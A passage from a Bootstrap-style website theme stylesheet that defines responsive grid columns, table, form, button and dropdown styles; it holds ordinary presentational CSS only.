    width: 25%; }



  .col-sm-4, header .row #header_logo {

    width: 33.33333%; }



  .col-sm-5 {

    width: 41.66667%; }



  .col-sm-6 {

    width: 50%; }



  .col-sm-7 {

    width: 58.33333%; }



  .col-sm-8 {

    width: 66.66667%; }



  .col-sm-9 {

    width: 75%; }



  .col-sm-10 {

    width: 83.33333%; }



  .col-sm-11 {

    width: 91.66667%; }



  .col-sm-12 {

    width: 100%; }



  .col-sm-push-1 {

    left: 8.33333%; }



  .col-sm-push-2 {

    left: 16.66667%; }



  .col-sm-push-3 {

    left: 25%; }



  .col-sm-push-4 {

    left: 33.33333%; }



  .col-sm-push-5 {

    left: 41.66667%; }



  .col-sm-push-6 {

    left: 50%; }



  .col-sm-push-7 {

    left: 58.33333%; }



  .col-sm-push-8 {

    left: 66.66667%; }



  .col-sm-push-9 {

    left: 75%; }



  .col-sm-push-10 {

    left: 83.33333%; }



  .col-sm-push-11 {

    left: 91.66667%; }



  .col-sm-pull-1 {

    right: 8.33333%; }



  .col-sm-pull-2 {

    right: 16.66667%; }



  .col-sm-pull-3 {

    right: 25%; }



  .col-sm-pull-4 {

    right: 33.33333%; }



  .col-sm-pull-5 {

    right: 41.66667%; }



  .col-sm-pull-6 {

    right: 50%; }



  .col-sm-pull-7 {

    right: 58.33333%; }



  .col-sm-pull-8 {

    right: 66.66667%; }



  .col-sm-pull-9 {

    right: 75%; }



  .col-sm-pull-10 {

    right: 83.33333%; }



  .col-sm-pull-11 {

    right: 91.66667%; }



  .col-sm-offset-1 {

    margin-left: 8.33333%; }



  .col-sm-offset-2 {

    margin-left: 16.66667%; }



  .col-sm-offset-3 {

    margin-left: 25%; }



  .col-sm-offset-4 {

    margin-left: 33.33333%; }



  .col-sm-offset-5 {

    margin-left: 41.66667%; }



  .col-sm-offset-6 {

    margin-left: 50%; }



  .col-sm-offset-7 {

    margin-left: 58.33333%; }



  .col-sm-offset-8 {

    margin-left: 66.66667%; }



  .col-sm-offset-9 {

    margin-left: 75%; }



  .col-sm-offset-10 {

    margin-left: 83.33333%; }



  .col-sm-offset-11 {

    margin-left: 91.66667%; } }

@media (min-width: 992px) {

  .container {

    max-width: 970px; }



  .col-md-1,

  .col-md-2,

  .col-md-3,

  .col-md-4,

  .col-md-5,

  .col-md-6,

  .col-md-7,

  .col-md-8,

  .col-md-9,

  .col-md-10,

  .col-md-11 {

    float: left; }



  .col-md-1 {

    width: 8.33333%; }



  .col-md-2 {

    width: 16.66667%; }



  .col-md-3 {

    width: 25%; }



  .col-md-4 {

    width: 33.33333%; }



  .col-md-5 {

    width: 41.66667%; }



  .col-md-6 {

    width: 50%; }



  .col-md-7 {

    width: 58.33333%; }



  .col-md-8 {

    width: 66.66667%; }



  .col-md-9 {

    width: 75%; }



  .col-md-10 {

    width: 83.33333%; }



  .col-md-11 {

    width: 91.66667%; }



  .col-md-12 {

    width: 100%; }



  .col-md-push-0 {

    left: auto; }



  .col-md-push-1 {

    left: 8.33333%; }



  .col-md-push-2 {

    left: 16.66667%; }



  .col-md-push-3 {

    left: 25%; }



  .col-md-push-4 {

    left: 33.33333%; }



  .col-md-push-5 {

    left: 41.66667%; }



  .col-md-push-6 {

    left: 50%; }



  .col-md-push-7 {

    left: 58.33333%; }



  .col-md-push-8 {

    left: 66.66667%; }



  .col-md-push-9 {

    left: 75%; }



  .col-md-push-10 {

    left: 83.33333%; }



  .col-md-push-11 {

    left: 91.66667%; }



  .col-md-pull-0 {

    right: auto; }



  .col-md-pull-1 {

    right: 8.33333%; }



  .col-md-pull-2 {

    right: 16.66667%; }



  .col-md-pull-3 {

    right: 25%; }



  .col-md-pull-4 {

    right: 33.33333%; }



  .col-md-pull-5 {

    right: 41.66667%; }



  .col-md-pull-6 {

    right: 50%; }



  .col-md-pull-7 {

    right: 58.33333%; }



  .col-md-pull-8 {

    right: 66.66667%; }



  .col-md-pull-9 {

    right: 75%; }



  .col-md-pull-10 {

    right: 83.33333%; }



  .col-md-pull-11 {

    right: 91.66667%; }



  .col-md-offset-0 {

    margin-left: 0; }



  .col-md-offset-1 {

    margin-left: 8.33333%; }



  .col-md-offset-2 {

    margin-left: 16.66667%; }



  .col-md-offset-3 {

    margin-left: 25%; }



  .col-md-offset-4 {

    margin-left: 33.33333%; }



  .col-md-offset-5 {

    margin-left: 41.66667%; }



  .col-md-offset-6 {

    margin-left: 50%; }



  .col-md-offset-7 {

    margin-left: 58.33333%; }



  .col-md-offset-8 {

    margin-left: 66.66667%; }



  .col-md-offset-9 {

    margin-left: 75%; }



  .col-md-offset-10 {

    margin-left: 83.33333%; }



  .col-md-offset-11 {

    margin-left: 91.66667%; } }

@media (min-width: 1200px) {

  .container {

    max-width: 1000px; }



  .col-lg-1,

  .col-lg-2,

  .col-lg-3,

  .col-lg-4,

  .col-lg-5,

  .col-lg-6,

  .col-lg-7,

  .col-lg-8,

  .col-lg-9,

  .col-lg-10,

  .col-lg-11 {

    float: left; }



  .col-lg-1 {

    width: 8.33333%; }



  .col-lg-2 {

    width: 16.66667%; }



  .col-lg-3 {

    width: 25%; }



  .col-lg-4 {

    width: 33.33333%; }



  .col-lg-5 {

    width: 41.66667%; }



  .col-lg-6 {

    width: 50%; }



  .col-lg-7 {

    width: 58.33333%; }



  .col-lg-8 {

    width: 66.66667%; }



  .col-lg-9 {

    width: 75%; }



  .col-lg-10 {

    width: 83.33333%; }



  .col-lg-11 {

    width: 91.66667%; }



  .col-lg-12 {

    width: 100%; }



  .col-lg-push-0 {

    left: auto; }



  .col-lg-push-1 {

    left: 8.33333%; }



  .col-lg-push-2 {

    left: 16.66667%; }



  .col-lg-push-3 {

    left: 25%; }



  .col-lg-push-4 {

    left: 33.33333%; }



  .col-lg-push-5 {

    left: 41.66667%; }



  .col-lg-push-6 {

    left: 50%; }



  .col-lg-push-7 {

    left: 58.33333%; }



  .col-lg-push-8 {

    left: 66.66667%; }



  .col-lg-push-9 {

    left: 75%; }



  .col-lg-push-10 {

    left: 83.33333%; }



  .col-lg-push-11 {

    left: 91.66667%; }



  .col-lg-pull-0 {

    right: auto; }



  .col-lg-pull-1 {

    right: 8.33333%; }



  .col-lg-pull-2 {

    right: 16.66667%; }



  .col-lg-pull-3 {

    right: 25%; }



  .col-lg-pull-4 {

    right: 33.33333%; }



  .col-lg-pull-5 {

    right: 41.66667%; }



  .col-lg-pull-6 {

    right: 50%; }



  .col-lg-pull-7 {

    right: 58.33333%; }



  .col-lg-pull-8 {

    right: 66.66667%; }



  .col-lg-pull-9 {

    right: 75%; }



  .col-lg-pull-10 {

    right: 83.33333%; }



  .col-lg-pull-11 {

    right: 91.66667%; }



  .col-lg-offset-0 {

    margin-left: 0; }



  .col-lg-offset-1 {

    margin-left: 8.33333%; }



  .col-lg-offset-2 {

    margin-left: 16.66667%; }



  .col-lg-offset-3 {

    margin-left: 25%; }



  .col-lg-offset-4 {

    margin-left: 33.33333%; }



  .col-lg-offset-5 {

    margin-left: 41.66667%; }



  .col-lg-offset-6 {

    margin-left: 50%; }



  .col-lg-offset-7 {

    margin-left: 58.33333%; }



  .col-lg-offset-8 {

    margin-left: 66.66667%; }



  .col-lg-offset-9 {

    margin-left: 75%; }



  .col-lg-offset-10 {

    margin-left: 83.33333%; }



  .col-lg-offset-11 {

    margin-left: 91.66667%; } }

table {

  max-width: 100%;

  background-color: transparent; }



th {

  text-align: left; }



.table {

  width: 100%;

  margin-bottom: 18px; }

  .table thead > tr > th,

  .table thead > tr > td,

  .table tbody > tr > th,

  .table tbody > tr > td,

  .table tfoot > tr > th,

  .table tfoot > tr > td {

    padding: 9px 8px 11px 18px;

    line-height: 1.42857;

    vertical-align: top;

    border-top: 1px solid #d6d4d4; }

  .table thead > tr > th {

    vertical-align: bottom;

    border-bottom: 2px solid #d6d4d4; }

  .table caption + thead tr:first-child th, .table caption + thead tr:first-child td,

  .table colgroup + thead tr:first-child th,

  .table colgroup + thead tr:first-child td,

  .table thead:first-child tr:first-child th,

  .table thead:first-child tr:first-child td {

    border-top: 0; }

  .table tbody + tbody {

    border-top: 2px solid #d6d4d4; }

  .table .table {

    background-color: #fff; }



.table-condensed thead > tr > th,

.table-condensed thead > tr > td,

.table-condensed tbody > tr > th,

.table-condensed tbody > tr > td,

.table-condensed tfoot > tr > th,

.table-condensed tfoot > tr > td {

  padding: 5px; }



.table-bordered {

  border: 1px solid #d6d4d4; }

  .table-bordered > thead > tr > th,

  .table-bordered > thead > tr > td,

  .table-bordered > tbody > tr > th,

  .table-bordered > tbody > tr > td,

  .table-bordered > tfoot > tr > th,

  .table-bordered > tfoot > tr > td {

    border: 1px solid #d6d4d4; }

  .table-bordered > thead > tr > th,

  .table-bordered > thead > tr > td {

    border-bottom-width: 2px; }



.table-striped > tbody > tr:nth-child(odd) > td,

.table-striped > tbody > tr:nth-child(odd) > th {

  background-color: #f9f9f9; }



.table-hover > tbody > tr:hover > td,

.table-hover > tbody > tr:hover > th {

  background-color: #f5f5f5; }



table col[class*="col-"] {

  float: none;

  display: table-column; }



table td[class*="col-"],

table th[class*="col-"] {

  float: none;

  display: table-cell; }



.table > thead > tr > td.active,

.table > thead > tr > th.active, .table > thead > tr.active > td, .table > thead > tr.active > th,

.table > tbody > tr > td.active,

.table > tbody > tr > th.active,

.table > tbody > tr.active > td,

.table > tbody > tr.active > th,

.table > tfoot > tr > td.active,

.table > tfoot > tr > th.active,

.table > tfoot > tr.active > td,

.table > tfoot > tr.active > th {

  background-color: #f5f5f5; }



.table > thead > tr > td.success,

.table > thead > tr > th.success, .table > thead > tr.success > td, .table > thead > tr.success > th,

.table > tbody > tr > td.success,

.table > tbody > tr > th.success,

.table > tbody > tr.success > td,

.table > tbody > tr.success > th,

.table > tfoot > tr > td.success,

.table > tfoot > tr > th.success,

.table > tfoot > tr.success > td,

.table > tfoot > tr.success > th {

  background-color: #55c65e;

  border-color: #48b151; }



.table-hover > tbody > tr > td.success:hover,

.table-hover > tbody > tr > th.success:hover, .table-hover > tbody > tr.success:hover > td {

  background-color: #42c04c;

  border-color: #419f49; }



.table > thead > tr > td.danger,

.table > thead > tr > th.danger, .table > thead > tr.danger > td, .table > thead > tr.danger > th,

.table > tbody > tr > td.danger,

.table > tbody > tr > th.danger,

.table > tbody > tr.danger > td,

.table > tbody > tr.danger > th,

.table > tfoot > tr > td.danger,

.table > tfoot > tr > th.danger,

.table > tfoot > tr.danger > td,

.table > tfoot > tr.danger > th {

  background-color: #f3515c;

  border-color: #d4323d; }



.table-hover > tbody > tr > td.danger:hover,

.table-hover > tbody > tr > th.danger:hover, .table-hover > tbody > tr.danger:hover > td {

  background-color: #f13946;

  border-color: #c32933; }



.table > thead > tr > td.warning,

.table > thead > tr > th.warning, .table > thead > tr.warning > td, .table > thead > tr.warning > th,

.table > tbody > tr > td.warning,

.table > tbody > tr > th.warning,

.table > tbody > tr.warning > td,

.table > tbody > tr.warning > th,

.table > tfoot > tr > td.warning,

.table > tfoot > tr > th.warning,

.table > tfoot > tr.warning > td,

.table > tfoot > tr.warning > th {

  background-color: #fe9126;

  border-color: #e4752b; }



.table-hover > tbody > tr > td.warning:hover,

.table-hover > tbody > tr > th.warning:hover, .table-hover > tbody > tr.warning:hover > td {

  background-color: #fe840d;

  border-color: #da681c; }



@media (max-width: 768px) {

  .table-responsive {

    width: 100%;

    margin-bottom: 15px;

    overflow-y: hidden;

    overflow-x: scroll;

    border: 1px solid #d6d4d4; }

    .table-responsive > .table {

      margin-bottom: 0;

      background-color: #fff; }

      .table-responsive > .table > thead > tr > th,

      .table-responsive > .table > thead > tr > td,

      .table-responsive > .table > tbody > tr > th,

      .table-responsive > .table > tbody > tr > td,

      .table-responsive > .table > tfoot > tr > th,

      .table-responsive > .table > tfoot > tr > td {

        white-space: nowrap; }

    .table-responsive > .table-bordered {

      border: 0; }

      .table-responsive > .table-bordered > thead > tr > th:first-child,

      .table-responsive > .table-bordered > thead > tr > td:first-child,

      .table-responsive > .table-bordered > tbody > tr > th:first-child,

      .table-responsive > .table-bordered > tbody > tr > td:first-child,

      .table-responsive > .table-bordered > tfoot > tr > th:first-child,

      .table-responsive > .table-bordered > tfoot > tr > td:first-child {

        border-left: 0; }

      .table-responsive > .table-bordered > thead > tr > th:last-child,

      .table-responsive > .table-bordered > thead > tr > td:last-child,

      .table-responsive > .table-bordered > tbody > tr > th:last-child,

      .table-responsive > .table-bordered > tbody > tr > td:last-child,

      .table-responsive > .table-bordered > tfoot > tr > th:last-child,

      .table-responsive > .table-bordered > tfoot > tr > td:last-child {

        border-right: 0; }

      .table-responsive > .table-bordered > thead > tr:last-child > th,

      .table-responsive > .table-bordered > thead > tr:last-child > td,

      .table-responsive > .table-bordered > tbody > tr:last-child > th,

      .table-responsive > .table-bordered > tbody > tr:last-child > td,

      .table-responsive > .table-bordered > tfoot > tr:last-child > th,

      .table-responsive > .table-bordered > tfoot > tr:last-child > td {

        border-bottom: 0; } }

fieldset {

  padding: 0;

  margin: 0;

  border: 0; }



legend {

  display: block;

  width: 100%;

  padding: 0;

  margin-bottom: 18px;

  font-size: 19.5px;

  line-height: inherit;

  color: #333333;

  border: 0;

  border-bottom: 1px solid #e5e5e5; }



label {

  display: inline-block;

  margin-bottom: 5px;

  font-weight: bold; }



input[type="search"] {

  -webkit-box-sizing: border-box;

  -moz-box-sizing: border-box;

  box-sizing: border-box; }



input[type="radio"],

input[type="checkbox"] {

  margin: 4px 0 0;

  margin-top: 1px \9;

  /* IE8-9 */

  line-height: normal; }



input[type="file"] {

  display: block; }



select[multiple],

select[size] {

  height: auto; }



select optgroup {

  font-size: inherit;

  font-style: inherit;

  font-family: inherit; }



input[type="file"]:focus,

input[type="radio"]:focus,

input[type="checkbox"]:focus {

  outline: thin dotted #333;

  outline: 5px auto -webkit-focus-ring-color;

  outline-offset: -2px; }



input[type="number"]::-webkit-outer-spin-button, input[type="number"]::-webkit-inner-spin-button {

  height: auto; }



.form-control:-moz-placeholder {

  color: #999999; }

.form-control::-moz-placeholder {

  color: #999999; }

.form-control:-ms-input-placeholder {

  color: #999999; }

.form-control::-webkit-input-placeholder {

  color: #999999; }



.form-control {

  display: block;

  width: 100%;

  height: 32px;

  padding: 6px 12px;

  font-size: 13px;

  line-height: 1.42857;

  color: #9c9b9b;

  vertical-align: middle;

  background-color: #fff;

  border: 1px solid #d6d4d4;

  border-radius: 0px;

  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);

  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);

  -webkit-transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;

  transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s; }

  .form-control:focus {

    border-color: #66afe9;

    outline: 0;

    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(102, 175, 233, 0.6);

    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(102, 175, 233, 0.6); }

  .form-control[disabled], .form-control[readonly], fieldset[disabled] .form-control {

    cursor: not-allowed;

    background-color: #eeeeee; }



textarea.form-control {

  height: auto; }



.form-group {

  margin-bottom: 15px; }



.radio,

.checkbox {

  display: block;

  min-height: 18px;

  margin-top: 10px;

  margin-bottom: 10px;

  padding-left: 20px;

  vertical-align: middle; }

  .radio label,

  .checkbox label {

    display: inline;

    margin-bottom: 0;

    font-weight: normal;

    cursor: pointer; }



.radio input[type="radio"],

.radio-inline input[type="radio"],

.checkbox input[type="checkbox"],

.checkbox-inline input[type="checkbox"] {

  float: left;

  margin-left: -20px; }



.radio + .radio,

.checkbox + .checkbox {

  margin-top: -5px; }



.radio-inline,

.checkbox-inline {

  display: inline-block;

  padding-left: 20px;

  margin-bottom: 0;

  vertical-align: middle;

  font-weight: normal;

  cursor: pointer; }



.radio-inline + .radio-inline,

.checkbox-inline + .checkbox-inline {

  margin-top: 0;

  margin-left: 10px; }



input[type="radio"][disabled], fieldset[disabled] input[type="radio"],

input[type="checkbox"][disabled], fieldset[disabled]

input[type="checkbox"],

.radio[disabled], fieldset[disabled]

.radio,

.radio-inline[disabled], fieldset[disabled]

.radio-inline,

.checkbox[disabled], fieldset[disabled]

.checkbox,

.checkbox-inline[disabled], fieldset[disabled]

.checkbox-inline {

  cursor: not-allowed; }



.input-sm, .input-group-sm > .form-control,

.input-group-sm > .input-group-addon,

.input-group-sm > .input-group-btn > .btn {

  height: 30px;

  padding: 5px 10px;

  font-size: 12px;

  line-height: 1.5;

  border-radius: 3px; }



select.input-sm, .input-group-sm > select.form-control,

.input-group-sm > select.input-group-addon,

.input-group-sm > .input-group-btn > select.btn {

  height: 30px;

  line-height: 30px; }



textarea.input-sm, .input-group-sm > textarea.form-control,

.input-group-sm > textarea.input-group-addon,

.input-group-sm > .input-group-btn > textarea.btn {

  height: auto; }



.input-lg, .input-group-lg > .form-control,

.input-group-lg > .input-group-addon,

.input-group-lg > .input-group-btn > .btn {

  height: 44px;

  padding: 10px 16px;

  font-size: 17px;

  line-height: 1.33;

  border-radius: 6px; }



select.input-lg, .input-group-lg > select.form-control,

.input-group-lg > select.input-group-addon,

.input-group-lg > .input-group-btn > select.btn {

  height: 44px;

  line-height: 44px; }



textarea.input-lg, .input-group-lg > textarea.form-control,

.input-group-lg > textarea.input-group-addon,

.input-group-lg > .input-group-btn > textarea.btn {

  height: auto; }



.has-warning .help-block,

.has-warning .control-label {

  color: #fff; }

.has-warning .form-control {

  border-color: #fff;

  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);

  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075); }

  .has-warning .form-control:focus {

    border-color: #e6e6e6;

    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px white;

    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px white; }

.has-warning .input-group-addon {

  color: #fff;

  border-color: #fff;

  background-color: #fe9126; }



.has-error .help-block,

.has-error .control-label {

  color: #fff; }

.has-error .form-control {

  border-color: #fff;

  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);

  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075); }

  .has-error .form-control:focus {

    border-color: #e6e6e6;

    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px white;

    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px white; }

.has-error .input-group-addon {

  color: #fff;

  border-color: #fff;

  background-color: #f3515c; }



.has-success .help-block,

.has-success .control-label {

  color: #fff; }

.has-success .form-control {

  border-color: #fff;

  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);

  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075); }

  .has-success .form-control:focus {

    border-color: #e6e6e6;

    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px white;

    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px white; }

.has-success .input-group-addon {

  color: #fff;

  border-color: #fff;

  background-color: #55c65e; }



.form-control-static {

  margin-bottom: 0;

  padding-top: 7px; }



.help-block {

  display: block;

  margin-top: 5px;

  margin-bottom: 10px;

  color: #b7b7b7; }



@media (min-width: 768px) {

  .form-inline .form-group, .navbar-form .form-group {

    display: inline-block;

    margin-bottom: 0;

    vertical-align: middle; }

  .form-inline .form-control, .navbar-form .form-control {

    display: inline-block; }

  .form-inline .radio, .navbar-form .radio,

  .form-inline .checkbox,

  .navbar-form .checkbox {

    display: inline-block;

    margin-top: 0;

    margin-bottom: 0;

    padding-left: 0; }

  .form-inline .radio input[type="radio"], .navbar-form .radio input[type="radio"],

  .form-inline .checkbox input[type="checkbox"],

  .navbar-form .checkbox input[type="checkbox"] {

    float: none;

    margin-left: 0; } }



.form-horizontal .control-label,

.form-horizontal .radio,

.form-horizontal .checkbox,

.form-horizontal .radio-inline,

.form-horizontal .checkbox-inline {

  margin-top: 0;

  margin-bottom: 0;

  padding-top: 7px; }

.form-horizontal .form-group {

  margin-left: -15px;

  margin-right: -15px; }

  .form-horizontal .form-group:before, .form-horizontal .form-group:after {

    content: " ";

    /* 1 */

    display: table;

    /* 2 */ }

  .form-horizontal .form-group:after {

    clear: both; }

@media (min-width: 768px) {

  .form-horizontal .control-label {

    text-align: right; } }



.btn {

  display: inline-block;

  padding: 6px 12px;

  margin-bottom: 0;

  font-size: 13px;

  font-weight: normal;

  line-height: 1.42857;

  text-align: center;

  vertical-align: middle;

  cursor: pointer;

  border: 1px solid transparent;

  border-radius: 0px;

  white-space: nowrap;

  -webkit-user-select: none;

  -moz-user-select: none;

  -ms-user-select: none;

  -o-user-select: none;

  user-select: none; }

  .btn:focus {

    outline: thin dotted #333;

    outline: 5px auto -webkit-focus-ring-color;

    outline-offset: -2px; }

  .btn:hover, .btn:focus {

    color: #333;

    text-decoration: none; }

  .btn:active, .btn.active {

    outline: 0;

    background-image: none;

    -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);

    box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125); }

  .btn.disabled, .btn[disabled], fieldset[disabled] .btn {

    cursor: not-allowed;

    pointer-events: none;

    opacity: 0.65;

    filter: alpha(opacity=65);

    -webkit-box-shadow: none;

    box-shadow: none; }



.btn-default {

  color: #333;

  background-color: #fff;

  border-color: #ccc; }

  .btn-default:hover, .btn-default:focus, .btn-default:active, .btn-default.active {

    color: #333;

    background-color: #ebebeb;

    border-color: #adadad; }

  .open .btn-default.dropdown-toggle {

    color: #333;

    background-color: #ebebeb;

    border-color: #adadad; }

  .btn-default:active, .btn-default.active {

    background-image: none; }

  .open .btn-default.dropdown-toggle {

    background-image: none; }

  .btn-default.disabled, .btn-default.disabled:hover, .btn-default.disabled:focus, .btn-default.disabled:active, .btn-default.disabled.active, .btn-default[disabled], .btn-default[disabled]:hover, .btn-default[disabled]:focus, .btn-default[disabled]:active, .btn-default[disabled].active, fieldset[disabled] .btn-default, fieldset[disabled] .btn-default:hover, fieldset[disabled] .btn-default:focus, fieldset[disabled] .btn-default:active, fieldset[disabled] .btn-default.active {

    background-color: #fff;

    border-color: #ccc; }



.btn-primary {

  color: #fff;

  background-color: #428bca;

  border-color: #357ebd; }

  .btn-primary:hover, .btn-primary:focus, .btn-primary:active, .btn-primary.active {

    color: #fff;

    background-color: #3276b1;

    border-color: #285e8e; }

  .open .btn-primary.dropdown-toggle {

    color: #fff;

    background-color: #3276b1;

    border-color: #285e8e; }

  .btn-primary:active, .btn-primary.active {

    background-image: none; }

  .open .btn-primary.dropdown-toggle {

    background-image: none; }

  .btn-primary.disabled, .btn-primary.disabled:hover, .btn-primary.disabled:focus, .btn-primary.disabled:active, .btn-primary.disabled.active, .btn-primary[disabled], .btn-primary[disabled]:hover, .btn-primary[disabled]:focus, .btn-primary[disabled]:active, .btn-primary[disabled].active, fieldset[disabled] .btn-primary, fieldset[disabled] .btn-primary:hover, fieldset[disabled] .btn-primary:focus, fieldset[disabled] .btn-primary:active, fieldset[disabled] .btn-primary.active {

    background-color: #428bca;

    border-color: #357ebd; }



.btn-warning {

  color: #fff;

  background-color: #f0ad4e;

  border-color: #eea236; }

  .btn-warning:hover, .btn-warning:focus, .btn-warning:active, .btn-warning.active {

    color: #fff;

    background-color: #ed9c28;

    border-color: #d58512; }

  .open .btn-warning.dropdown-toggle {

    color: #fff;

    background-color: #ed9c28;

    border-color: #d58512; }

  .btn-warning:active, .btn-warning.active {

    background-image: none; }

  .open .btn-warning.dropdown-toggle {

    background-image: none; }

  .btn-warning.disabled, .btn-warning.disabled:hover, .btn-warning.disabled:focus, .btn-warning.disabled:active, .btn-warning.disabled.active, .btn-warning[disabled], .btn-warning[disabled]:hover, .btn-warning[disabled]:focus, .btn-warning[disabled]:active, .btn-warning[disabled].active, fieldset[disabled] .btn-warning, fieldset[disabled] .btn-warning:hover, fieldset[disabled] .btn-warning:focus, fieldset[disabled] .btn-warning:active, fieldset[disabled] .btn-warning.active {

    background-color: #f0ad4e;

    border-color: #eea236; }



.btn-danger {

  color: #fff;

  background-color: #d9534f;

  border-color: #d43f3a; }

  .btn-danger:hover, .btn-danger:focus, .btn-danger:active, .btn-danger.active {

    color: #fff;

    background-color: #d2322d;

    border-color: #ac2925; }

  .open .btn-danger.dropdown-toggle {

    color: #fff;

    background-color: #d2322d;

    border-color: #ac2925; }

  .btn-danger:active, .btn-danger.active {

    background-image: none; }

  .open .btn-danger.dropdown-toggle {

    background-image: none; }

  .btn-danger.disabled, .btn-danger.disabled:hover, .btn-danger.disabled:focus, .btn-danger.disabled:active, .btn-danger.disabled.active, .btn-danger[disabled], .btn-danger[disabled]:hover, .btn-danger[disabled]:focus, .btn-danger[disabled]:active, .btn-danger[disabled].active, fieldset[disabled] .btn-danger, fieldset[disabled] .btn-danger:hover, fieldset[disabled] .btn-danger:focus, fieldset[disabled] .btn-danger:active, fieldset[disabled] .btn-danger.active {

    background-color: #d9534f;

    border-color: #d43f3a; }



.btn-success {

  color: #fff;

  background-color: #46a74e;

  border-color: #3e9546; }

  .btn-success:hover, .btn-success:focus, .btn-success:active, .btn-success.active {

    color: #fff;

    background-color: #3a8a41;

    border-color: #2c6a31; }

  .open .btn-success.dropdown-toggle {

    color: #fff;

    background-color: #3a8a41;

    border-color: #2c6a31; }

  .btn-success:active, .btn-success.active {

    background-image: none; }

  .open .btn-success.dropdown-toggle {

    background-image: none; }

  .btn-success.disabled, .btn-success.disabled:hover, .btn-success.disabled:focus, .btn-success.disabled:active, .btn-success.disabled.active, .btn-success[disabled], .btn-success[disabled]:hover, .btn-success[disabled]:focus, .btn-success[disabled]:active, .btn-success[disabled].active, fieldset[disabled] .btn-success, fieldset[disabled] .btn-success:hover, fieldset[disabled] .btn-success:focus, fieldset[disabled] .btn-success:active, fieldset[disabled] .btn-success.active {

    background-color: #46a74e;

    border-color: #3e9546; }



.btn-info {

  color: #fff;

  background-color: #5192f3;

  border-color: #3983f1; }

  .btn-info:hover, .btn-info:focus, .btn-info:active, .btn-info.active {

    color: #fff;

    background-color: #2b7af0;

    border-color: #0f62de; }

  .open .btn-info.dropdown-toggle {

    color: #fff;

    background-color: #2b7af0;

    border-color: #0f62de; }

  .btn-info:active, .btn-info.active {

    background-image: none; }

  .open .btn-info.dropdown-toggle {

    background-image: none; }

  .btn-info.disabled, .btn-info.disabled:hover, .btn-info.disabled:focus, .btn-info.disabled:active, .btn-info.disabled.active, .btn-info[disabled], .btn-info[disabled]:hover, .btn-info[disabled]:focus, .btn-info[disabled]:active, .btn-info[disabled].active, fieldset[disabled] .btn-info, fieldset[disabled] .btn-info:hover, fieldset[disabled] .btn-info:focus, fieldset[disabled] .btn-info:active, fieldset[disabled] .btn-info.active {

    background-color: #5192f3;

    border-color: #3983f1; }



.btn-link {

  color: #777;

  font-weight: normal;

  cursor: pointer;

  border-radius: 0; }

  .btn-link, .btn-link:active, .btn-link[disabled], fieldset[disabled] .btn-link {

    background-color: transparent;

    -webkit-box-shadow: none;

    box-shadow: none; }

  .btn-link, .btn-link:hover, .btn-link:focus, .btn-link:active {

    border-color: transparent; }

  .btn-link:hover, .btn-link:focus {

    color: #515151;

    text-decoration: underline;

    background-color: transparent; }

  .btn-link[disabled]:hover, .btn-link[disabled]:focus, fieldset[disabled] .btn-link:hover, fieldset[disabled] .btn-link:focus {

    color: #999999;

    text-decoration: none; }



.btn-lg, .btn-group-lg > .btn {

  padding: 10px 16px;

  font-size: 17px;

  line-height: 1.33;

  border-radius: 6px; }



.btn-sm, .btn-group-sm > .btn,

.btn-xs,

.btn-group-xs > .btn {

  padding: 5px 10px;

  font-size: 12px;

  line-height: 1.5;

  border-radius: 3px; }



.btn-xs, .btn-group-xs > .btn {

  padding: 1px 5px; }



.btn-block {

  display: block;

  width: 100%;

  padding-left: 0;

  padding-right: 0; }



.btn-block + .btn-block {

  margin-top: 5px; }



input[type="submit"].btn-block,

input[type="reset"].btn-block,

input[type="button"].btn-block {

  width: 100%; }



.fade {

  opacity: 0;

  -webkit-transition: opacity 0.15s linear;

  transition: opacity 0.15s linear; }

  .fade.in {

    opacity: 1; }



.collapse {

  display: none; }

  .collapse.in {

    display: block; }



.collapsing {

  position: relative;

  height: 0;

  overflow: hidden;

  -webkit-transition: height 0.35s ease;

  transition: height 0.35s ease; }



.caret {

  display: inline-block;

  width: 0;

  height: 0;

  margin-left: 2px;

  vertical-align: middle;

  border-top: 4px solid #000;

  border-right: 4px solid transparent;

  border-left: 4px solid transparent;

  border-bottom: 0 dotted;

  content: ""; }



.dropdown {

  position: relative; }



.dropdown-toggle:focus {

  outline: 0; }



.dropdown-menu {

  position: absolute;

  top: 100%;

  left: 0;

  z-index: 1000;

  display: none;

  float: left;

  min-width: 160px;

  padding: 5px 0;

  margin: 2px 0 0;

  list-style: none;

  font-size: 13px;

  background-color: #fff;

  border: 1px solid #ccc;

  border: 1px solid rgba(0, 0, 0, 0.15);

  border-radius: 0px;

  -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);

  box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);

  background-clip: padding-box; }

  .dropdown-menu.pull-right {

    right: 0;

    left: auto; }

  .dropdown-menu .divider {

    height: 1px;

    margin: 8px 0;

    overflow: hidden;

    background-color: #e5e5e5; }

  .dropdown-menu > li > a {

    display: block;

    padding: 3px 20px;

    clear: both;

    font-weight: normal;

    line-height: 1.42857;

    color: #333333;

    white-space: nowrap; }



.dropdown-menu > li > a:hover, .dropdown-menu > li > a:focus {

  text-decoration: none;

  color: #fff;

  background-color: #428bca; }



.dropdown-menu > .active > a, .dropdown-menu > .active > a:hover, .dropdown-menu > .active > a:focus {

